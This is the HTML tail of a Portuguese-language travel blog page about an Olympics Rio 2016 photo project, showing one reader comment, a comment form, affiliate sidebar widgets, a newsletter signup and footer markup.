                        <a href="https://junypelomundo.com.br/como-e-voar-com-a-qatar-airways-para-buenos-aires-argentina/">Leia mais</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap tdb_single_comments tdi_90_679 tdb-comm-layout1 td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_90_679" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
@import url("https://fonts.googleapis.com/css?family=Roboto:300,400,400italic,500,500italic,700,900|Open+Sans:300italic,400,400italic,600,600italic,700&display=swap");
.tdi_90_679 .comment-link{
                    display: inline-block;
                }.tdi_90_679 .comment{
                    border-bottom-style: dashed;
                }.tdi_90_679 .comment .children{
                    border-top-style: dashed;
                }.tdi_90_679 .td-block-title a,
				.tdi_90_679 .td-block-title span{
					font-family:Poppins !important;
				}.tdi_90_679 cite{
					font-family:Roboto !important;
				}.tdi_90_679 .comment-link,
				.tdi_90_679 .comment-edit-link{
					font-family:Roboto !important;
				}.tdi_90_679 .comment-content p{
					font-family:Roboto !important;
				}.tdi_90_679 .comment-reply-link{
					font-family:Roboto !important;
				}.tdi_90_679 .comment-reply-title{
					font-family:Poppins !important;
				}.tdi_90_679 input[type=text],
                .tdi_90_679 textarea{
					font-family:Roboto !important;
				}.tdi_90_679 .comment-form .submit{
					font-family:Roboto !important;
				}.tdi_90_679 .comment-form-cookies-consent label{
					font-family:Roboto !important;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"><div class="td-comments-title-wrap td_block_template_9"><h4 class="td-comments-title td-block-title"><span>1 COMENTÁRIO</span></h4></div>
    <ol class="comment-list">
        <li class="comment " id="comment-126">
	<article>
		<footer>
			<img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=50&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=100&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' />			<cite><a href="https://www.blogger.com/profile/12494134629290455758" class="url" rel="ugc external nofollow">Kamila Kuabara</a></cite>

			<a class="comment-link" href="#comment-126">
				<time pubdate="1472000454">
                    23 de agosto de 2016                    At                    22:00</time>
			</a>

			
		</footer>

		<div class="comment-content">
			<p>Outro dia li sobre como foi a participacao dos voluntarios nas olimpiadas, e vi agora seu post aqui e só deu mais vontade de olimpiadas! ;_; quem sabe Tokyo 2020, ne?! hahaha</p>
		</div>

		<div class="comment-meta" id="comment-126">
			<a rel="nofollow" class="comment-reply-link" href="#comment-126" data-commentid="126" data-postid="50" data-belowelement="comment-126" data-respondelement="respond" data-replyto="Responder para Kamila Kuabara" aria-label="Responder para Kamila Kuabara">Responder</a>		</div>
	</article>
	</li><!-- #comment-## -->
    </ol>
    <div class="comment-pagination">
                    </div>

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEIXE UMA RESPOSTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/projeto-fotografico-esportes-olimpiadas-rio-2016/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://junypelomundo.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Comentário:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Por favor digite seu comentário!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Nome:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Por favor, digite seu nome aqui</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="E-mail:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">Você digitou um endereço de e-mail incorreto!</div>
                                    <div class="td-warning-email">Por favor, digite seu endereço de e-mail aqui</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Site:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Salve meu nome, e-mail e site neste navegador para a próxima vez que eu comentar.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Postar Comentário" /> <input type='hidden' name='comment_post_ID' value='50' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a47b436640" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="30"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este site utiliza o Akismet para reduzir spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saiba como seus dados em comentários são processados</a>.</p></div></div></div></div></div><div class="vc_column tdi_92_919  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_92_919{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_95_c52 " ><aside class="td_block_template_9 widget widget_glt_widget"><h4 class="td-block-title"><span>Translate here</span></h4><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id='English'><a href='#' title='English' class='nturl notranslate en flag united-states'></a></li><li id='French'><a href='#' title='French' class='nturl notranslate fr flag French'></a></li><li id='Japanese'><a href='#' title='Japanese' class='nturl notranslate ja flag Japanese'></a></li><li id='Portuguese'><a href='#' title='Portuguese' class='nturl notranslate pt flag brazil'></a></li><li id='Spanish'><a href='#' title='Spanish' class='nturl notranslate es flag Spanish'></a></li></ul></div><div id="google_language_translator" class="default-language-pt"></div></aside><aside class="widget_text td_block_template_9 widget widget_custom_html"><h4 class="td-block-title"><span>Quem somos</span></h4><div class="textwidget custom-html-widget"><div id="author-sidebar">
<a href="https://junypelomundo.com.br/contato" class="linkimgauth">
<img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/01/IMG_3355-30.jpg" width="633" height="480"></a>
<h6>Olá, somos a Juny e o Leonardo!</h6>
<p>
Adoramos viajar e contar sobre as nossas experiências no blog.
</p><p>
	Em nossas viagens sempre tem uma dose de aventura e boas dicas gastronomicas. </p>
<a href="https://junypelomundo.com.br/sobre/" class="conheca">Conheça melhor a nossa história</a>
</div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_96_476 td-pb-border-top td_block_template_9"><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Siga nas Redes Sociais</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">7,207</span><span class="td_social_info td_social_info_name">Fãs</span><span class="td_social_button"><a href="https://www.facebook.com/Juny-pelo-mundo"  target="_blank"rel="nofollow" >Curtir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">10,179</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/junypelomundo#"  target="_blank"rel="nofollow" >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_pinterest"><div class="td-social-box"><div class="td-sp td-sp-pinterest"></div><span class="td_social_info td_social_info_counter">24,519</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://pinterest.com/junypelomundo"  target="_blank"rel="nofollow" >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">896</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/junypelomundo"  target="_blank"rel="nofollow" >Seguir</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_9 widget widget_text"><h4 class="td-block-title"><span>Seguro Viagem</span></h4>			<div class="textwidget"><p><a href="https://www.segurospromo.com.br/p/junypelomundo/parceiro/?tt=banner21&amp;coupon=junypelomundo5" target="_blank" rel="noopener"><br />
<img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/12/SEGURO.png" /></a></p>
</div>
		</aside><aside class="td_block_template_9 widget widget_text"><h4 class="td-block-title"><span>Hospedagem</span></h4>			<div class="textwidget"><p><ins class="bookingaff" data-aid="1829804" data-target_aid="1829804" data-prod="banner" data-width="300" data-height="250" data-lang="xb"><br />
<!-- Anything inside will go away once widget is loaded. --><br />
<a href="//www.booking.com?aid=1829804">Booking.com</a><br />
</ins><br />
<script type="text/javascript">
    (function(d, sc, u) {
      var s = d.createElement(sc), p = d.getElementsByTagName(sc)[0];
      s.type = 'text/javascript';
      s.async = true;
      s.src = u + '?v=' + (+new Date());
      p.parentNode.insertBefore(s,p);
      })(document, 'script', '//aff.bstatic.com/static/affiliate_base/js/flexiproduct.js');
</script></p>
<p><center><a href="http://www.airbnb.com.br/c/jalmeida103" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/07/banner-airbnb3.jpg" /></a></center></p>
</div>
		</aside><aside class="td_block_template_9 widget widget_text"><h4 class="td-block-title"><span>Passeios</span></h4>			<div class="textwidget"><div><script>function loadScript(url, callback){var script=document.createElement('script'); script.type='text/javascript'; if (script.readyState){script.onreadystatechange=function(){if (script.readyState=='loaded' || script.readyState=='complete'){script.onreadystatechange=null; callback();}};}else{script.onload=function(){callback();};}script.src=url; document.getElementsByTagName('head')[0].appendChild(script);}loadScript('https://cdn.civitatis.com/js/vendor/iframeResizer.min.js', function(){iFrameResize({checkOrigin:false,initCallback:function(iframe){setTimeout(function(){var resizeEvent = window.document.createEvent('UIEvents'); resizeEvent.initUIEvent('resize', true, false, window, 0); iframe.dispatchEvent(resizeEvent);});}})})</script><iframe class='civitatis-iframe' src='https://www.civitatis.com/widget-activities/?affiliated=2127&#038;display=compact&#038;cant=3&#038;lang=pt&#038;currency=BRL&#038;country=205&#038;activities=18001,38065,45514&#038;width=100%' width='100%' frameborder='0'></iframe></div>
</div>
		</aside><aside class="td_block_template_9 widget widget_text"><h4 class="td-block-title"><span>Aluguel de Carro</span></h4>			<div class="textwidget"><a href="https://www.rentcars.com?requestorid=352&utm_source=www.junypelomundo.com.br%2F&utm_medium=banner" target="_blank"><img decoding="async" src="https://s3-sa-east-1.amazonaws.com/mkt.mobicars.com.br/afiliados/banners/1548088747"></a></div>
		</aside><aside class="td_block_template_9 widget widget_text"><h4 class="td-block-title"><span>Destinos</span></h4>			<div class="textwidget"><p><center><a href="https://junypelomundo.com.br/category/africa-do-sul" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/africa.jpg" /></a><a href="https://junypelomundo.com.br/category/peru" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/peru.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/tailandia" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/01/tailandia.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/china" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/01/china.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/camboja" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/01/camboja.jpg" /></a><a href="https://junypelomundo.com.br/category/brasil" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/brasil.jpg" /></a> <a href="https://junypelomundo.com.br/category/aventura" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2018/02/aventura.jpg" /></a> <a href="https://junypelomundo.com.br/category/estados-unidos" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/eua.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/franca" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/franca.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/holanda" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/11/holanda.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/inglaterra" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/11/inglaterra.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/belgica" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/11/belgica.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/alemanha" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/11/alemanha.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/uruguai" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/uruguai.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/argentina" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/argentina.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/chile" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/chile.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/paraguai" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/01/paraguai.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/colombia" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/01/colombia.jpg" /></a></center></p>
</div>
		</aside><aside class="td_block_template_9 widget widget_text">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//junypelomundo.us14.list-manage.com/subscribe/post?u=38f34b866ea86410d1d544c43&amp;id=96917493cd" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Novidades por Email!</h2>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Nome </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_38f34b866ea86410d1d544c43_96917493cd" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Inscreva-se" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text'; /**
 * Translated default messages for the $ validation plugin.
 * Locale: PT_PT
 */
$.extend($.validator.messages, {
	required: "Campo de preenchimento obrigat&oacute;rio.",
	remote: "Por favor, corrija este campo.",
	email: "Por favor, introduza um endere&ccedil;o eletr&oacute;nico v&aacute;lido.",
	url: "Por favor, introduza um URL v&aacute;lido.",
	date: "Por favor, introduza uma data v&aacute;lida.",
	dateISO: "Por favor, introduza uma data v&aacute;lida (ISO).",
	number: "Por favor, introduza um n&uacute;mero v&aacute;lido.",
	digits: "Por favor, introduza apenas d&iacute;gitos.",
	creditcard: "Por favor, introduza um n&uacute;mero de cart&atilde;o de cr&eacute;dito v&aacute;lido.",
	equalTo: "Por favor, introduza de novo o mesmo valor.",
	accept: "Por favor, introduza um ficheiro com uma extens&atilde;o v&aacute;lida.",
	maxlength: $.validator.format("Por favor, n&atilde;o introduza mais do que {0} caracteres."),
	minlength: $.validator.format("Por favor, introduza pelo menos {0} caracteres."),
	rangelength: $.validator.format("Por favor, introduza entre {0} e {1} caracteres."),
	range: $.validator.format("Por favor, introduza um valor entre {0} e {1}."),
	max: $.validator.format("Por favor, introduza um valor menor ou igual a {0}."),
	min: $.validator.format("Por favor, introduza um valor maior ou igual a {0}.")
});}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div>
		</aside></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Juliana Almeida Rios"></span><meta itemprop="datePublished" content="2016-08-20T08:00:00+00:00"><meta itemprop="dateModified" content="2017-07-15T21:19:47+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://junypelomundo.com.br/projeto-fotografico-esportes-olimpiadas-rio-2016/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://junypelomundo.com.br/projeto-fotografico-esportes-olimpiadas-rio-2016/"></span><meta itemprop="name" content="Juny Pelo Mundo"></span><meta itemprop="headline" content="Projeto Fotográfico: Esportes (Olimpíadas Rio 2016)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://junypelomundo.com.br/wp-content/uploads/2016/08/DSCF4066-1.jpg"><meta itemprop="width" content="1600"><meta itemprop="height" content="1200"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="tdi_97_59b" class="tdc-zone"><div class="tdc_zone tdi_98_5b8  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_98_5b8{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_98_5b8{
position:relative;
}

</style>
<div class="tdi_97_59b_rand_style td-element-style" ><style>
.tdi_97_59b_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_99_69c" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_100_a6c  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_100_a6c{
                    min-height: 0;
                }
</style><div class="vc_column tdi_102_576  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_102_576{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_103_bb7" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_104_5eb  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_104_5eb{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_104_5eb {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_104_5eb .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
/* inline tdc_css att */

.tdi_104_5eb{
margin-top:40px !important;
padding-top:- !important;
padding-bottom:- !important;
position:relative;
}

.tdi_104_5eb .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_104_5eb{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104_5eb{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_104_5eb{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

</style>
<div class="tdi_103_bb7_rand_style td-element-style" ><style>
.tdi_103_bb7_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_106_c69  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_106_c69{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_106_c69{
width:30% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_106_c69{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_106_c69{
margin-bottom:20px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_107_19c tdm-content-horiz-center td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_107_19c" >
<style>

/* inline tdc_css att */

.tdi_107_19c{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
body .tdi_108_6cc .tdm-title-line:after{
					background: #007000;
				}.tdi_108_6cc .tdm-title-line{
					width: 40px;
				
					height: 40px;
				}.tdi_108_6cc .tdm-title-line:after{
					height: 1px;
				
					bottom: 30%;
				}.tdi_108_6cc .tdm-title{
					font-family:Poppins !important;font-size:20px !important;line-height:1 !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108_6cc .tdm-title-line{
					height: 30px;
				}.tdi_108_6cc .tdm-title{
					font-family:Poppins !important;font-size:15px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_108_6cc .tdm-title{
					font-family:Poppins !important;font-size:25px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_108_6cc"><h3 class="tdm-title tdm-title-md">A viajante</h3><div class="tdm-title-line"></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_110_6c6 "><div class="td-fix-index"><img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/03/juny-perfil.png" width="150" height="150"  border="0" hspace="10" style="margin:auto auto 20px auto;display:table;" />
<p  style="text-align: center;font-family:Poppins;font-size:12px;color:#00000;">Viajante, Sonhadora, Aspirante à Mochileira, Administradora. Adora planejar uma viagem, seja para a cidade vizinha ou para o outro lado do mundo. Ama conhecer novas culturas e contar as suas aventuras. E prefere ser chamada de <b>Juny</b>.</p></div></div></div></div><div class="vc_column tdi_112_666  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_112_666{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_112_666{
width:38% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112_666{
width:30% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_112_666{
margin-bottom:40px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_113_1c9 tdm-content-horiz-center td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_113_1c9" >
<style>

/* inline tdc_css att */

.tdi_113_1c9{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
body .tdi_114_cc9 .tdm-title-line:after{
					background: #007000;
				}.tdi_114_cc9 .tdm-title-line{
					width: 40px;
				
					height: 40px;
				}.tdi_114_cc9 .tdm-title-line:after{
					height: 1px;
				
					bottom: 30%;
				}.tdi_114_cc9 .tdm-title{
					font-family:Poppins !important;font-size:20px !important;line-height:1 !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_114_cc9 .tdm-title-line{
					height: 30px;
				}.tdi_114_cc9 .tdm-title{
					font-family:Poppins !important;font-size:15px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_114_cc9 .tdm-title{
					font-family:Poppins !important;font-size:25px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_114_cc9"><h3 class="tdm-title tdm-title-md">O aventureiro</h3><div class="tdm-title-line"></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_116_191 ">
<style scoped>

/* inline tdc_css att */

.tdi_116_191{
padding-left:- !important;
}

</style><div class="td-fix-index"><img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/03/Untitled-1-1.png" width="150" height="150" border="0" hspace="10"  style="margin:auto auto 20px auto;display:table;" />
<p style="text-align: center;font-family:Poppins;font-size:12px;color:#00000;padding:0 30px;display:block;"><b>Leo</b>: Gamer, Esportista, Marido, Administrador. Adora esportes radicais como trekking, caiaque, rapel, rafting e escaladas. Gosta de estar em contato com a natureza, mas não abre mão da tecnologia.</p></div></div></div></div><div class="vc_column tdi_118_56f  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_118_56f{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_118_56f{
width:32% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_56f{
width:36% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_118_56f{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_119_695 tdm-content-horiz-center td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_119_695" >
<style>

/* inline tdc_css att */

.tdi_119_695{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Muli:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
body .tdi_120_456 .tdm-title-line:after{
					background: #007000;
				}.tdi_120_456 .tdm-title-line{
					width: 40px;
				
					height: 40px;
				}.tdi_120_456 .tdm-title-line:after{
					height: 1px;
				
					bottom: 30%;
				}.tdi_120_456 .tdm-title{
					font-family:Muli !important;font-size:20px !important;line-height:1 !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120_456 .tdm-title-line{
					height: 30px;
				}.tdi_120_456 .tdm-title{
					font-family:Muli !important;font-size:15px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_120_456 .tdm-title{
					font-family:Muli !important;font-size:25px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_120_456"><h3 class="tdm-title tdm-title-md">Fazemos Parte</h3><div class="tdm-title-line"></div></div></div></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_121_669  tagdiv-type td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_121_669" ><div class="td-block-title-wrap"></div><div class="td-fix-index"><p><center><a style="margin-right: 30px;" href="http://www.rbbv.com.br/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2016/12/12924473_1124827837567708_1112748416639680318_n.jpg" width="120" height="110" /></a> <a href="https://abbv.net.br/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2018/11/Selo-ABBV-Blog-Associado.png" width="120" height="130" /></a></center></p>
</div></div></div></div></div></div><div id="tdi_122_755" class="tdc-row stretch_row"><div class="vc_row tdi_123_6e6 subfooter wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_123_6e6{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_123_6e6{
margin-bottom:0px !important;
position:relative;
}

.tdi_123_6e6 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_122_755_rand_style td-element-style" ><style>
.tdi_122_755_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_125_095  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_125_095{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_125_095{
margin-bottom:0px !important;
}

